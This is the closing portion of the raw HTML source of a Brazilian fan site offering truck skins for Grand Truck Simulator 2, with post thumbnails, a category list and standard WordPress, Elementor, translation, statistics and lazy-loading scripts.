        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB 1620 Black Personalizado" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB 1620 Black Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB 1620 Black Personalizado" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" title="Skins Interior MB 1620 Black Personalizado">Skins Interior MB 1620 Black Personalizado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T21:49:00-03:00" >29 de setembro de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-mb-actros-branco-bitrem-granel-librelato-faixas-rosas/"  rel="bookmark" class="td-image-wrap " title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-mb-actros-branco-bitrem-granel-librelato-faixas-rosas/"  rel="bookmark" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas">Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-15T12:08:00-03:00" >15 de julho de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://skinsgts2.com/category/caminhoes/"><span class="td-cat-name">CAMINHÕES</span><span class="td-cat-no">439</span></a></li><li><a href="https://skinsgts2.com/category/skins/"><span class="td-cat-name">SKINS</span><span class="td-cat-no">428</span></a></li><li><a href="https://skinsgts2.com/category/cargas/"><span class="td-cat-name">CARGAS</span><span class="td-cat-no">123</span></a></li><li><a href="https://skinsgts2.com/category/mb-actros/"><span class="td-cat-name">MB ACTROS</span><span class="td-cat-no">69</span></a></li><li><a href="https://skinsgts2.com/category/vw-constellation/"><span class="td-cat-name">VW CONSTELLATION</span><span class="td-cat-no">67</span></a></li><li><a href="https://skinsgts2.com/category/mb-1114/"><span class="td-cat-name">MB 1114</span><span class="td-cat-no">57</span></a></li><li><a href="https://skinsgts2.com/category/mb-1620/"><span class="td-cat-name">MB 1620</span><span class="td-cat-no">55</span></a></li><li><a href="https://skinsgts2.com/category/bau/"><span class="td-cat-name">BAÚ</span><span class="td-cat-no">53</span></a></li><li><a href="https://skinsgts2.com/category/scania-113/"><span class="td-cat-name">SCANIA 113</span><span class="td-cat-no">46</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; SKINS GTS2 2024 - Todos os direitos reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag brazil"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-pt"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'ar,en,fr,de,it,pt,ru,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69705dcfb925e
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/js/scripts.js?ver=1767921423" id="scripts-js"></script>
<script type="text/javascript" defer='defer' src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/underscore.min.js?ver=1767921423" id="underscore-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1767921423" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1767921423" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1767921423" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/comment-reply.min.js?ver=1767921423" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/jquery/ui/core.min.js?ver=1767921423" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/skinsgts2.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skinsgts2.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/skinsgts2.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7437fe4604"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2095,"title":"Skins%20Scania%20112%20Azul%20Grafitada%20%E2%80%93%20Skins%20Grand%20Truck%20Simulator%202","excerpt":"   ","featuredImage":"https:\/\/i0.wp.com\/skinsgts2.com\/wp-content\/uploads\/2021\/04\/Scania-112-Azul-Grafitada.png?fit=696%2C392&ssl=1"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176271673\",\"post\":\"2095\",\"tz\":\"-3\",\"srv\":\"skinsgts2.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "176271673", "2095" ]);
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.4" id="heartbeat-js"></script>


<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1767921423" id="tdLoadingBox-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1767921423" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1767921423" id="tdMenu-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1767921423" id="tdAjaxSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1767921423" id="tdInfiniteLoader-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1767921423" id="tdAjaxCount-js" defer></script>
<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2095]");
                    });
                
});</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768971727 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skinsgts2.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -364
content:
{"2095":1883}